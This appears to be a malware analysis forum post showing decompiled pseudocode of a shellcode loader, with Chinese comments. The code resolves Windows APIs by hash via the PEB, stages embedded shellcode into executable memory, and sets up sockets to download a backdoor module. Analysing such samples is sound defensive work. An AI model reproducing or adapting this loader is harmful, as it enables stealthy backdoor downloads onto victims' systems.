 for ( i = *(*(__readgsqword(0x60u) + 24) + 32LL); ; i = *i )
{
if ( !i )
{
v15 = 0LL;
goto LABEL_11;
}
v10 = i[10];
v11 = 0;
v12 = *(i + 36) >> 1;
if ( v12 )
{
v13 = v12;
do
{
v14 = *v10++;
if ( v14 >= 0x61u )
v14 -= 32;
v11 = v14 + 131 * v11;
--v13;
}
while ( v13 );
}
if ( (v11 & 0x7FFFFFFF) == 0x1CCA9CE6 )
break;
}
v15 = i[4];
获取ntdll相关函数
LABEL_11:
fn_GetProcAddress = fn_getproc_hash(a1, a2, 0x1AB9B854, v15, 0LL);
fn_loadlibraryA = fn_getproc_hash(a1, a2, 0x7F201F78, v15, fn_GetProcAddress);
fn_virtualalloc = fn_getproc_hash(a1, a2, 0x5E893462, v15, fn_GetProcAddress);
fn_virtualFress = fn_getproc_hash(a1, a2, 0x6488073, v15, fn_GetProcAddress);
fn_lstrcmpiA = fn_getproc_hash(a1, a2, 0x705CF2A5, v15, fn_GetProcAddress);
strcpy(&a7, "ntdll");
v44 = fn_lstrcmpiA;
var_ntdll_module = fn_loadlibraryA(a1, a2, v17, &a7);
fn_RtlZeroMemory = fn_getproc_hash(a1, a2, 0xDB579CB, var_ntdll_module, fn_GetProcAddress);
fn_RtlCopyMemory = fn_getproc_hash(a1, a2, 0x1518E9C0, var_ntdll_module, fn_GetProcAddress);
v20 = 0;
v21 = 0LL;
v46 = fn_RtlCopyMemory;
v22 = initial;
while ( *(initial + v21) != 'oc'
|| *(initial + v21 + 2) != 'd'
|| *(initial + v21 + 3) != 'e'
|| *(initial + v21 + 4) != 'm'
|| *(&loc_A80005 + v21) != 'a'
|| *(&loc_A80006 + v21) != 'r'
|| *(&loc_A80006 + v21 + 1) != 'k' ) // 循环特征查找"codemark"到shellcode结尾,获取shellcode大小
{
++v21;
++v20;
if ( v21 >= 21000 )
goto LABEL_23;
}
v59 = initial + v20;
v61 = fn_virtualalloc(a1, a2, *(&loc_A8001F + v20 + 1), 0LL, 12288LL, 64LL);
fn_RtlZeroMemory(a1, a2, *(v59 + 8), v61);
v46(a1, a2, v59 + 56, v61, *(v59 + 8));
v62 = fn_virtualalloc(a1, a2, *(v59 + 11), 0LL, 12288LL, 64LL);
fn_RtlZeroMemory(a1, a2, *(v59 + 11), v62);
v46(a1, a2, &v59[*(v59 + 8) + 56], v62, *(v59 + 11));
LABEL_23:
v23 = *(v59 + 8);
v24 = *(v59 + 11);
strcpy(v39, "Ws2_32.dll");
v60 = &v59[2 * v23 + 56 + 2 * v24];
获取Ws2_32.dll相关函数
var_Ws2_32_module = (fn_loadlibraryA)(a1, a2, v59, v39, v22);
fn_WSAStartup = fn_getproc_hash(a1, a2, 0x33522634, var_Ws2_32_module, fn_GetProcAddress);
fn_socket = fn_getproc_hash(a1, a2, 0x26402D9F, var_Ws2_32_module, fn_GetProcAddress);
fn_getaddrinfo = fn_getproc_hash(a1, a2, 0x41539501, var_Ws2_32_module, fn_GetProcAddress);
fn_freeaddrinfo = fn_getproc_hash(a1, a2, 0x785E7DD7, var_Ws2_32_module, fn_GetProcAddress);
fn_ntohs = fn_getproc_hash(a1, a2, 0x313A84C8, var_Ws2_32_module, fn_GetProcAddress);
fn_connect = fn_getproc_hash(a1, a2, 0x92B50DA, var_Ws2_32_module, fn_GetProcAddress);
fn_Send = fn_getproc_hash(a1, a2, 0xF8387DC, var_Ws2_32_module, fn_GetProcAddress);
fn_recv = fn_getproc_hash(a1, a2, 0xF6134B2, var_Ws2_32_module, fn_GetProcAddress);
fn_closesocket = fn_getproc_hash(a1, a2, 0x14AC161B, var_Ws2_32_module, fn_GetProcAddress);
v56 = fn_getproc_hash(a1, a2, 0x4FF42CCF, var_Ws2_32_module, fn_GetProcAddress);
if ( !fn_WSAStartup(a1, a2, v63, 514LL) )
{
while ( 1 )
{
打开网络下载后门模块
if ( v59[40] )
fn_request(a1, a2, 1, &fn_GetProcAddress, v26, v27, v31, v33, v35, v37);// 打开网络下载后门模块
else
fn_request2(a1, a2, 1u, &fn_GetProcAddress, v26, v27, v31, v33, v35, v37);
吾爱破解论坛
www.52pojie.cn